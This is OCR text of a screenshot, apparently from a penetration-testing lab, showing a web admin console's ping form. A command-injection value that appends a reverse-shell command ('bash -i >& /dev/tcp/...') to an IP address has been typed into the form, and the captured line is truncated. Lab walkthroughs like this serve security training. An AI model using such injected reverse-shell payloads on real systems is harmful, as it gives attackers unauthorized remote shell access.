 Applications Places Firefox ESR Wed 10:30 1
Mozilla Firefox
192.168.56.104/index.php New Tab 192.168.56.104/pingit.php 192.168.56.104/pingit.php 192.168.56.104/pingit.php 192.168.56.104/pingit.php
192.168.56.104/index.php
Welcome to the Basic Administrative Web Console
Ping a Machine on the
Network:
192.168.56.108;bash -i >& /dev/tcp/192.168
submit
$_